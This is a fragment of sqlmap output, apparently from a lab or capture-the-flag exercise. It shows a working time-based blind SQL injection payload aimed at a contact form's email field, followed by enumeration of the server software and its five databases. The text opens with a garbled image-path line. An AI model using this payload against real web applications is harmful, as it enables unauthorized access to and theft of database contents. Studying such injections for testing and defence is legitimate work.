 e=1&org=1
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: name=1&email=1' AND (SELECT 8257 FROM (SELECT(SLEEP(5)))ceBl)-- FSVQ&phone=1&org=1
---
[15:31:20] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Fedora 7 or 6 or 8 (Werewolf or Zod or Moonshine)
web application technology: PHP 5.2.4, Apache 2.2.6
back-end DBMS: MySQL >= 4.1
[15:31:20] [INFO] fetching database names
[15:31:20] [INFO] resumed: 'information_schema'
[15:31:20] [INFO] resumed: 'contacts'
[15:31:20] [INFO] resumed: 'drupal'
[15:31:20] [INFO] resumed: 'mysql'
[15:31:20] [INFO] resumed: 'test'
available databases [5]:
[*] contacts
[*] drupal
[*] information_schema
[*] mysql
[*] test
[15:31:20] [INFO] fetched data logged to text files under 'C:\Users\Takagisan\AppData\Local\sqlmap\
[15:31:20] [WARNING] your sqlmap version is outdated
[*] ending @ 15:31:20 /2022-05-16/